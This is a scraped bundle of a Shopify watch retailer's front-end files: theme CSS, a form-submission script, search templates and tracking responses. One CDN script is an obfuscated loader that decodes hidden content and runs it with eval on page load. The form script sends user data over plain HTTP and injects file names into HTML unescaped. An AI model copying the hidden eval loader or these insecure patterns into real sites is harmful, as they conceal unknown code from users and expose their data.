  margin-bottom: 3rem;
  margin-top: 0;
  padding-top: 5rem;
}
.heading-with-description-section .heading-content h3:has(strong) {
  margin:0;
} 
.heading-with-description-section .heading-content h3 strong {
  font-weight: 500;
} 
.heading-with-description-section .heading-content p {
  margin: .5rem 0;  
}

body:is(.page-sell) .step-block-warp-sec .step-block-wrap {
  border: 1px solid transparent;
}
body:is(.page-sell) .step-block-heading {
  font-size: 18px;  
}
body:is(.page-sell) .heading-with-description-section {
  background: #F9F9FB;  
}
body:is(.page-sell) .step-heading {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #111322;  
}
.step-block-content-wrap .btnwrap .btn {
  /* background-color: #DA7867 !important; */
  color: #fff !important;
  text-transform: uppercase;  
}
body:is(.page-sell) .step-block-wrap:not(:first-child) .btnwrap {
  display: none;
} 
body:is(.page-sell) .step-block-wrap .btnwrap {
  opacity: 1;  
  visibility: visible;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}  
body:is(.page-sell) .step-block-content-wrap {
  padding: 40px 30px;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
body:is(.page-sell) .step-block-section {
  padding: 60px 0 30px;
  background: #F9F9FB;
}
body:is(.page-sell) .sell-image-with-text .sell-heading {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 15px;
  color: #111; 
}
body:is(.page-sell) .sell-image-with-text .btnwrap .btn {
  min-width: 214px;
}
.luxury-watch-section .luxury-watch-card {
  margin-right: 0 !important;
  padding: 0;
}
/* body:is(.page-sell) .sell-image-with-text-wrapper.left .right-wrap {
  background: #fff; 
} */

.sell-image-with-text {
  background: #F9F9FB;
  padding: 4rem 0;  
}
.article .article-image-textright .page-width, .article .article-image-textleft .page-width, .page-service-page .sell-image-with-text,
.page-service-page .sell-image-with-text .page-width, .page-repair .sell-image-with-text, .page-repair .sell-image-with-text .page-width {
  padding: 0;  
}
.article-rolex-new .article-image-textright, .article-rolex-new .article-image-textleft .page-width, .article-rolex article-image-textright, .article-rolex .article-image-textleft .page-width{
  padding: 0;
}
.article-rolex-new .sell-image-with-text, .article .sell-image-with-text, .article-rolex .sell-image-with-text{
  padding: 0 0;
}

.sell-image-with-text .heading-with-des-wrap {
  margin-bottom: clamp(3.5rem,4.8vw,8rem); 
} 
.sell-image-with-text.image-sell-sec {
  background: #F9F9FB;
} 
.sell-image-with-text .sell-image-with-text-section {
  padding: 0;
}

.sell-image-with-text .titles {
  font-family: 'REM';
  font-style: normal;
  font-weight: 200;
  font-size: 34px;
  line-height: 42px;
  text-align: center;
  letter-spacing: 0.1em;
  color: #0E101B;
  font-size: clamp(2.5rem, 2.36vw, 3.4rem) !important;

  /* margin-bottom: 3rem; */
}

.image-sell-sec .sell-image-with-text-wrapper {
  gap: 0;
  display: flex;
  align-items: inherit;
}
.image-sell-sec .right .right-wrap {
  background: #fff;
  display: flex;
  align-items: center;
  padding: 1rem 3rem;
}

.luxury-watch-section .luxury-watch-card .luxury-watch-image .image-block img,
.luxury-watch-section .luxury-watch-card .luxury-watch-image,
.luxury-watch-section .luxury-watch-card .luxury-watch-image .image-block{
  transition: all 0.3s ease; 
}
.luxury-watch-section .luxury-watch-card .luxury-watch-image {
  width: 100%;
}
.luxury-watch-section .luxury-watch-card:hover .luxury-watch-image .image-block {
  padding-top: 7%;
}
.luxury-watch-section .luxury-watch-card .luxury-watch-image .image-block {
  position: relative;
  /* padding-top: 5%; */
  width: 100%;
  transition: all 0.3s ease;
}
.luxury-watch-section .luxury-watch-card .luxury-watch-image .image-block img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 100%;
  height: 100%;
  vertical-align: bottom;
}

.service-image-text-wrap>div:has(img) {
  width: 100%;
  max-width: calc(52.3% - 6rem/2);
  transition: all 0.5s ease-out;
}
.service-image-text-wrap>div:has(.sell-content-wrap) {
  width: 100%;
  max-width: calc(47.7% - 6rem/2);  
  transition: all 0.5s ease-out;
}
.service-image-text-wrap.right>div:has(.sell-content-wrap) {
  padding-left: clamp(2rem,4.4vw,6rem);
}
.service-image-text-wrap.left>div:has(.sell-content-wrap) {
  padding-right: clamp(2rem,4.4vw,6rem);
}
.page-service-page .heading-with-description.heading-with-content .heading-content p:not(:last-child), .page-repair .heading-with-description.heading-with-content .heading-content p:not(:last-child),
.heading-with-description.heading-with-content .heading-content p:not(:last-child),p:not(:last-child){
  margin-bottom: 2.5rem;
}


@media (min-width: 1280px) {

  .service-image-text-wrap.left:hover > div:has(img) {
    max-width: calc(49% - 6rem / 2);
  }
  .service-image-text-wrap.left:hover > div:has(.sell-content-wrap) {
    max-width: calc(51% - 6rem / 2);
  }  
  .service-image-text-wrap.right:hover > div:has(img) {
    max-width: calc(56% - 6rem / 2);
  }
  .service-image-text-wrap.right:hover > div:has(.sell-content-wrap) {
    max-width: calc(44% - 6rem / 2);
  } 
  
}

.home-bnrimage.mobile-view {
    display: none;
}
.home-bnrimage.desktop-view {
    display: block;
      overflow: hidden;
}
/* .luxury-watch-section .luxury-watch-card:hover .luxury-watch-image .image-block img,
.luxury-watch-section .luxury-watch-card:hover .luxury-watch-image,
.luxury-watch-section .luxury-watch-card:hover .luxury-watch-image .image-block {
  transform: scaleY(1.2);
}  */

/* Blog list */
.main-blog .blog-articles{
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}
body:is(.blog) .heading-content {
    width: 799px;
    margin: auto;
}
/* slider-component.slider-mobile-gutter .grid--2-col-desktop{flex: 2 1 !important;}

.featured-artical-card-1 {flex: 2 1!important;} */

p.article-card__excerpt.rte-width {
    display: none;
}

time {
    height: 18px;
    font-family: 'Wix Madefor Text';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.05em;
    color: #404968;
    flex: none;
    order: 2;
    align-self: stretch;
    flex-grow: 0;
}

 h3.card__heading.h2 a.full-unstyled-link:hover {
        text-decoration: none;
   
    }
h3.card__heading.h2 a.full-unstyled-link{
    font-family: 'Wix Madefor Text';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0.05em;
    color: #111322;
    flex: none;
    order: 1;
    align-self: stretch;
    flex-grow: 0;
}

.main-blog-custom .card__information h3.card__heading.h2 {
    text-align: left!important;
}


/* .article-card-wrapper {
  transform-origin: top; /* Set the scaling origin to the top */
  /* transition: transform 0.3s ease;
} */

 /* .article-card-wrapper:hover {
  transform: scaleY(1.2) !important;
}   */ 

/* li.blog__post:hover .article-card__info, .blog-articles__article:hover .article-card__info {
   opacity: 0; 
    display: none;
    transition: opacity 0.10s ease-in-out;
}
li.blog__post:hover h3.card__heading.h2 a.full-unstyled-link{font-size: 18px;} */

.article-card > .card__inner {
    height: 100%;
}
.article-card__image img {
    transform: scale(1) !important;
}
.article-card .article-card__info {
    height: 38px;
    transition: all 0.75s;
}
.article-card:hover .article-card__info {
    height: 0;
    opacity: 0;
}

ul#Slider-template--24016313188599__featured_blog_8TYrAp {
  display: flex !important;
  flex-wrap: nowrap !important;
  width: 100% !important;
  align-items: stretch; 
  column-gap: 2.5rem;
}

li.featured-artical-card-1,
li.featured-artical-card-2 {
  display: flex;
  flex-direction: column;
  flex-basis: 0 !important;
}

/* li.blog_post:hover .article-card_info {
  opacity: 0!important;
  transition: opacity 0.3s ease-in-out!important;
}

li.blog_post:hover .card_heading {
    transform: scaleY(calc(1 / 1.1)) !important;
    transform-origin: bottom center !important;
} */
/* li.featured-artical-card-1 {
  max-width: 66.66% !important;
  flex-grow: 2 !important;
}
li.featured-artical-card-2 {
  max-width: 33.33% !important;
  flex-grow: 1 !important;
}
li.featured-artical-card-1 .card__inner {
  --ratio-percent: 35%!important;
} 
li.featured-artical-card-2 .card__inner {
  --ratio-percent: 70%!important;
} */
.slider-buttons.medium-hide {
    display: none;
}

/* article post */
.main-custom-article .article-template__hero-container {
    max-width: 100%!important;
      padding-left: 2%;
    padding-right: 2%;
}
.main-custom-article .article-template__hero-adapt.media {
    padding-bottom: 28% !important;
}
.main-custom-article .article-template__hero-adapt img{
    /* max-height: 460px; */
  padding-bottom: 0!important;
}
li.breadcrumbs__item a {
    color: #B9C0D4;
    font-size: 12px;
    font-weight: 500;
    font-family: 'Wix Madefor Text';
    text-decoration: none;
}
.date-article-autore {
    display: flex;
    justify-content: space-between;
}
h1.article-template__title {
    font-size: 36px;
    font-weight: 200;
}
header.page-width.page-width--narrow, .page-width--narro {
    text-align: center;
}
.article-template__content > p{
  font-size: 18px;
    font-weight: 400;
}
a.luxury-watchlin {
    text-decoration: none;
}
.article-table table, th {
    font-size: 18px;
    font-weight: 400;
}
.article-template header {
        margin-top: 2rem!important;
}
table:not([class]) td, table:not([class]) th {
    border: 2px solid #fff;
}
/* table:not([class]){
  box-shadow: none;
} */
table {
  border-collapse: collapse!important;
}



.article-table-wrap {
    padding-top: 30px;
}

.article-rolex-new > .page-width:not(.products-carousel), .article-rolex > .page-width:not(.products-carousel) {
  max-width: 100%;
}
.article-template__content.page-width.page-width--narro.rte p {
    padding-left: 2%;
    padding-right: 1%;
}
.service-image-left .page-width, .service-image-right .page-width{
  padding-left: 0!important;
    padding-right: 0!important;
}
.sell-content-warping{
  font-size: 18px;
}

div#shopify-section-template--24313477202167__article_image_text_left3_bUeYT6 {
    padding-top: 30px;
}

/* .article-rolex-new .cta-form-wrapper .page-width, .article-rolex-new .main-custom-article .page-width, .article-rolex-new .step-block .page-width {
  max-width: 100%;
} */




.po-form--single .po-form-bottom {
    grid-column: span 2;
}



/* Mobile devices (up to 767px) */
@media (max-width: 767px) {
  .main-custom-article .article-template__hero-adapt.media {
    padding-bottom: 100% !important; /* apne according value badal lo */
  }
}

/* Container only scroll करे, पूरा पेज नहीं */
.table-container {
  width: 100%;
  overflow-x: auto;
}

/* Table को total width दो ताकि scroll बने */
.table-container table {
  border-collapse: collapse;
  width: 100%;
  min-width: 800px; /* Desktop में पूरे column दिखें */
}

/* Cells की styling */
.table-container th,
.table-container td {
  padding: 12px;
  border: 1px solid #ddd;
  white-space: nowrap; /* लाइन ब्रेक न हो */
}

/* Mobile पर सिर्फ 2 columns दिखें */
@media (max-width: 768px) {
  .table-container {
    max-width: 300px; /* लगभग 2 column की width */
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_3.js
body_size: 393
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"AWxiMyIjX",39,3,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500
body_size: -729
content:
$(document).ready(function(){$(".luxury-watch-slider").slick({slidesToShow:3.4,arrows:!1,infinite:!1,variableWidth:!1,draggable:!0,cssEase:"ease",autoplay:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:2.5}},{breakpoint:768,settings:{slidesToShow:1.5}},{breakpoint:480,settings:{slidesToShow:1}}]})});
//# sourceMappingURL=/cdn/shop/t/46/assets/service-video-slider.js.map?v=85160729706552581371756061500


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.js
body_size: 2194
content:
function initReCaptchas() {
  let formWrappers = document.querySelectorAll(".po-form-container");

  formWrappers.forEach((wrapper) => {
    let form = wrapper.querySelector("#po-form");
    let captchaEl = form.querySelector(".g-recaptcha");

    if (form.dataset.widgetId) {
      return;
    }

    let widgetId = grecaptcha.render(captchaEl, {
      sitekey: "6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp",
    });

    form.dataset.widgetId = widgetId;
  });
}

document.addEventListener("DOMContentLoaded", () => {
  let formContainers = document.querySelectorAll("#phigora-forms");

  if (formContainers.length < 1) {
    return;
  }

  formContainers.forEach((el) => {
    let formContainer = document.querySelector(
      `.po-form-container[data-form='${el.dataset.form}']`,
    );

    if (!formContainer) {
      return;
    }

    el.appendChild(formContainer);
    formContainer.classList.remove("hide");
  });

  let formWrappers = document.querySelectorAll(".po-form-container");

  formWrappers.forEach((wrapper) => {
    let form = wrapper.querySelector("#po-form");
    initForm(form, wrapper);
  });
});

async function initForm(form, wrapper) {
  initDropZone(wrapper.querySelector(".po-drop-zone"));
  initAfterSubmit(wrapper.querySelector(".po-after-submit button"));

  let phoneInput = form.querySelector("#phone");
  let countryCode = "US";

  try {
    let res = await fetch("https://ipapi.co/json");
    let data = await res.json();
    countryCode = data.country_code;
  } catch {}

  let iti = window.intlTelInput(phoneInput, {
    initialCountry: countryCode,
    loadUtils: () =>
      import(
        "https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/utils.js"
      ),
  });

  phoneInput._iti = iti;

  let submitBtn = form.querySelector("button[type='submit']");
  let afterSubmit = wrapper.querySelector(".po-after-submit");
  let errorMessage = wrapper.querySelector(".error");
  let successMessage = wrapper.querySelector(".success");

  form.addEventListener("submit", (e) =>
    submitHandler(
      e,
      wrapper,
      submitBtn,
      afterSubmit,
      errorMessage,
      successMessage,
    ),
  );
}

function submitHandler(
  e,
  wrapper,
  submitBtn,
  afterSubmit,
  errorMessage,
  successMessage,
) {
  e.preventDefault();

  let form = e.target;
  submitBtn.disabled = true;
  submitBtn.classList.add("loading");

  let inputElements = Array.from(e.target.elements).filter(
    (el) =>
      el.tagName === "INPUT" ||
      el.tagName === "SELECT" ||
      el.tagName === "TEXTAREA",
  );

  inputElements.forEach((el) =>
    el
      .closest(".po-form-control")
      ?.querySelector(".po-form-messages")
      ?.replaceChildren(),
  );

  let isValid = true;
  let invalidInputs = [];

  for (let el of inputElements) {
    if (
      el.role === "combobox" ||
      ((el.hidden || el.type === "hidden") && el.type !== "file") ||
      (!el.closest(".po-form-input")?.classList?.contains("required") &&
        !el.closest(".po-form-control")?.classList?.contains("required"))
    ) {
      continue;
    }

    if (el.type === "checkbox" || el.type === "radio") {
      let isValid = validateRadioGroup(el);

      if (isValid) {
        addOrRemoveError(el, false);
      } else {
        invalidInputs.push({ el });
      }
    } else if (el.type === "tel") {
      if (el._iti.isValidNumber()) {
        addOrRemoveError(el, false);
      } else {
        invalidInputs.push({ el, error: "Phone number is not valid" });
        isValid = false;
      }
    } else if (el.value) {
      addOrRemoveError(el, false);
    } else {
      invalidInputs.push({ el });
    }

    if (!el.value) {
      isValid = false;
    }

    if (el.value?.size === 0) {
      isValid = false;
    }
  }

  if (!isValid) {
    invalidInputs.forEach((input) =>
      addOrRemoveError(input.el, true, input.error || "Please fill in field"),
    );
  }

  if (invalidInputs.length > 0) {
    submitBtn.disabled = false;
    submitBtn.classList.remove("loading");
    return;
  }

  let recaptchaToken = window.grecaptcha?.getResponse(form.dataset.widgetId);

  if (!recaptchaToken) {
    window.grecaptcha?.reset(form.dataset.widgetId);
    submitBtn.disabled = false;
    submitBtn.classList.remove("loading");
    return;
  }

  let formData = new FormData(e.target);
  let phoneInput = form.querySelector("input[type='tel']");

  if (phoneInput?._iti) {
    formData.set("Phone", phoneInput._iti.getNumber());
  }

  for (const [key, value] of formData.entries()) {
    if (value instanceof File && !value.name) {
      formData.delete(key);
    }
  }

  formData.delete("g-recaptcha-response");
  formData.set("captcha_token", recaptchaToken);

  fetch("http://api.phigora.com/phigora-forms/submit", {
    method: "POST",
    body: formData,
  })
    .then((res) => {
      form.classList.add("hide");
      afterSubmit.classList.remove("hide");
      submitBtn.disabled = false;
      submitBtn.classList.remove("loading");

      if (!wrapper.classList.contains("pop-up")) {
        const rect = wrapper.getBoundingClientRect();
        const wrapperHeight = rect.height;
        const viewportHeight = window.innerHeight;

        const scrollTop = window.scrollY + rect.top;

        if (wrapperHeight > viewportHeight) {
          window.scrollTo({
            top: scrollTop,
            behavior: "smooth",
          });
        } else {
          wrapper.scrollIntoView({ behavior: "smooth", block: "center" });
        }
      }

      if (res.status === 200) {
        successMessage.classList.remove("hide");
        clearInputs(inputElements);
        clearDropZone(form);
      } else {
        errorMessage.classList.remove("hide");
      }
    })
    .catch(() => {
      form.classList.add("hide");
      errorMessage.classList.remove("hide");
    })
    .finally(() => {
      window.grecaptcha?.reset();
    });
}

function clearInputs(elements) {
  elements.forEach((el) => {
    if (el.type === "file") {
      el.value = "";
      return;
    }

    if (el.type === "hidden" || el.hidden) {
      return;
    }

    if (el.id === "sign-up") {
      return;
    }

    if (el.tagName === "INPUT") {
      if (["checkbox", "radio"].includes(el.type)) {
        el.checked = false;
        return;
      }

      el.value = "";
      return;
    }
    if (el.tagName === "SELECT") {
      el.selectedIndex = -1;
      return;
    }

    if (el.tagName === "TEXTAREA") {
      el.value = "";
    }
  });
}

function clearDropZone(form) {
  if (window.poFormSelectedFiles) {
    window.poFormSelectedFiles = [];
  }
  let files = form.querySelector(".po-drop-files");

  if (!files) {
    return;
  }

  Array.from(files.children).forEach((el) => files.removeChild(el));
}

function addOrRemoveError(el, isAdd, errMsg) {
  let formControl = el.closest(".po-form-control");
  let formMessages = formControl.querySelector(".po-form-messages");
  let groupedInputs = formControl.querySelectorAll(
    ".po-form-input-group input",
  );

  if (isAdd) {
    if (el.type === "file") {
      formControl?.querySelector(".po-drop")?.classList?.add("error");

      return;
    }

    el.classList.add("error");

    let isSelected = Array.from(groupedInputs)?.find((i) => i.checked);

    if (formMessages?.childNodes.length > 0 || !!isSelected) {
      return;
    }

    formMessages?.insertAdjacentHTML(
      "beforeend",
      `<span class="fill-error">${errMsg}</span>`,
    );

    return;
  }

  if (el.type === "file") {
    formControl?.querySelector(".po-drop")?.classList?.remove("error");

    return;
  }

  el.classList.remove("error");
  formMessages?.replaceChildren();
}

function validateRadioGroup(member) {
  let members = document.querySelectorAll(`input[name='${member.name}']`);
  let isValid = false;

  members.forEach((m) => {
    if (m.checked) {
      isValid = true;
    }
  });

  return isValid;
}

function initDropZone(dropZone) {
  if (!dropZone) {
    return;
  }

  let dropZoneWrapper = dropZone.closest(".po-drop");
  let form = dropZone.closest("form");
  let label = document.querySelector(".po-drop-label");
  let input = form.querySelector("input[name='images']");
  let filesWrapper = dropZone
    .closest(".po-drop-container")
    .querySelector(".po-drop-files");

  let selectedFiles = new DataTransfer();

  dropZone.addEventListener("click", () => label.click());
  dropZone.addEventListener("dragenter", () =>
    dragEnterHandler(dropZoneWrapper),
  );
  dropZone.addEventListener("dragleave", () =>
    dragLeaveHandler(dropZoneWrapper),
  );
  dropZone.addEventListener("dragover", (e) => e.preventDefault());

  dropZone.addEventListener("drop", (e) =>
    dropHandler(e, input, filesWrapper, selectedFiles),
  );

  input.addEventListener("change", (e) =>
    browseHandler(e, input, filesWrapper, selectedFiles),
  );
}

function dragEnterHandler(dropZoneWrapper) {
  dropZoneWrapper.querySelector(".po-drop-title").textContent =
    "Drop images here to upload";
  dropZoneWrapper.querySelector(".po-drop-subtitle").classList.add("dragged");
  dropZoneWrapper.querySelector(".po-drop-icon").classList.add("dragged");
  dropZoneWrapper.classList.add("dragged");
}
function dragLeaveHandler(dropZoneWrapper) {
  dropZoneWrapper.querySelector(".po-drop-title").textContent = "Browse Images";
  dropZoneWrapper
    .querySelector(".po-drop-subtitle")
    .classList.remove("dragged");
  dropZoneWrapper.querySelector(".po-drop-icon").classList.remove("dragged");
  dropZoneWrapper.classList.remove("dragged");
}

function dropHandler(e, input, filesWrapper, selectedFiles) {
  e?.preventDefault();

  let files = Array.from(e.dataTransfer.files).filter(
    (f) =>
      f.type === "image/png" ||
      f.type === "image/jpeg" ||
      f.type === "image/jpg",
  );
  files.forEach((file) => selectedFiles.items.add(file));
  renderFiles(filesWrapper, input, selectedFiles);
  dragLeaveHandler(
    filesWrapper.closest(".po-drop-container").querySelector(".po-drop"),
  );
}

function renderFiles(filesWrapper, input, selectedFiles) {
  filesWrapper.textContent = "";

  input.files = selectedFiles.files;

  Array.from(selectedFiles.files).forEach((file) => {
    filesWrapper.insertAdjacentHTML(
      "beforeend",
      `<div class="po-drop-file">
          <div class="po-drop-file-info">
            <span class="po-drop-file__name">${file.name}</span>
            <span class="po-drop-file__size">${convertBytes(file.size)}</span>
          </div>
          <div class="po-drop-file-remove">
            <img 
              data-filename="${file.name}"
              class="po-drop-file-remove-icon"
              src="https://cdn.shopify.com/s/files/1/0082/4918/0196/files/delete.svg?v=1683031056" 
            />
          </div>
        </div>`,
    );
  });

  filesWrapper
    .querySelectorAll(".po-drop-file-remove-icon")
    .forEach((el) =>
      el.addEventListener("click", (e) =>
        removeFileHandler(e, input, filesWrapper, selectedFiles),
      ),
    );
}

function browseHandler(e, input, filesWrapper, selectedFiles) {
  Array.from(e.target.files).forEach((file) => selectedFiles.items.add(file));
  renderFiles(filesWrapper, input, selectedFiles);
}

function removeFileHandler(e, input, filesWrapper, selectedFiles) {
  const filename = e.target.dataset.filename;

  const newFiles = new DataTransfer();
  Array.from(selectedFiles.files)
    .filter((f) => f.name !== filename)
    .forEach((file) => newFiles.items.add(file));

  selectedFiles.items.clear();
  Array.from(newFiles.files).forEach((file) => selectedFiles.items.add(file));

  input.files = selectedFiles.files;
  renderFiles(filesWrapper, input, selectedFiles);
}

function convertBytes(bytes) {
  if (bytes < 1024 * 1024) {
    let kilobytes = bytes / 1024;
    return kilobytes.toFixed(2) + " KB";
  } else {
    let megabytes = bytes / (1024 * 1024);
    return megabytes.toFixed(2) + " MB";
  }
}

function initAfterSubmit(btn) {
  btn?.addEventListener("click", (e) => {
    let formWrapper = e.target.closest(".po-form-container");
    formWrapper.querySelector(".po-form").classList.remove("hide");
    formWrapper.querySelector(".po-after-submit").classList.add("hide");
    formWrapper.querySelector(".po-after-submit .error").classList.add("hide");
    formWrapper
      .querySelector(".po-after-submit .success")
      .classList.add("hide");
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnucu8u54.marketingautomation.services/koi?rf=&hn=www.phigora.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769087950639&ac=KOI-4KVPIHGW94&ts=1769087951&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.phigora.com%2Fproducts%2Frolex-datejust-126334-stainless-steel-mens-watch-box-papers&tp=page&ti=Rolex%20Datejust%20126334%20Stainless%20steel%20Men%27s%20Watch%20Box%20%26%20Papers%20%E2%80%93%20Phigora
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|697223d0e5339243f92a60e4","type":"page"});


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2f:32:7f:2d:32:2a:54:3b:5d:6c:61:65:57:7c:64:6c:7f:65:7f:5c:63:5d:78:21:36:28:36:48:6f;keras;y033ts4m8j2vhmad5179bepyts8r45cte5kom8ebdx4od8jag2yvxua8pp24k7g71nysyg09","weights":"../weights/2f327f2d.h5","biases":"../biases/2f327f2d.h5"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.3X3O7v3u5k.js
body_size: 6722
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'shopify',StoreName:'Phigora',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:3,AutocompletePagesCount:0,AutocompleteItemCount:4,AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div><div class="snize-add-to-cart-container">${autocomplete_action_button_html}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}<div class="snize-add-to-cart-container">${autocomplete_action_button_html}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" style="display: inline;" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteProductAttributeTitle:'product.metafields.customAttributes.brand',LabelAutocompleteInStock:'In-Stock',LabelAutocompletePreOrder:'',LabelAutocompleteOutOfStock:'Price On Request',LabelAutocompleteSku:'SKU',AutocompleteProductDiscountLabelShow:'Y',ResultsShow:'Y',ResultsItemCount:30,ResultsShowActionButton:'add_to_cart',ResultsShowFiltersWithNoResults:'Y',ResultsShowProductCode:'Y',ResultsFlipImageOnHover:'N',ResultsProductAttributeName:'metafield_be30364c4b89cd5b858f4604c10aea63',ResultsDescriptionStrings:0,ResultsUseAsNavigation:'templates',LabelResultsSortTitleAsc:'',LabelResultsSortTitleDesc:'',LabelResultsSortDiscountDesc:'',LabelResultsBestselling:'',SmartNavigationIncludeCategoriesPartInUrl:'N',SmartNavigationOverrideSeo:'Y',ResultsProductDefaultSorting:'created:desc',ShowBestsellingSorting:'Y',ShowDiscountSorting:'Y',LabelResultsTabPages:'Blog Post',LabelResultsInStock:'',LabelResultsPreOrder:'',LabelResultsOutOfStock:'Price On Request',LabelResultsSku:'SKU',LabelResultsAddToCart:'Buy now',AutocompleteTagLabels:{"2133554":{"label_id":2133554,"product_tag":"Availability|Out-Of-Stock","format":"text","type":"text","text":"Price On Request","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2133556":{"label_id":2133556,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2190676":{"label_id":2190676,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"FFFFFF","image_type":null,"image_url":null,"position":null}},AutocompleteCustomLabels:{"2133554":{"label_id":2133554,"product_tag":"Availability|Out-Of-Stock","format":"text","type":"text","text":"Price On Request","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2133556":{"label_id":2133556,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2190676":{"label_id":2190676,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"FFFFFF","image_type":null,"image_url":null,"position":null}},ResultsTagLabels:{"15990":{"label_id":15990,"product_tag":"Brand 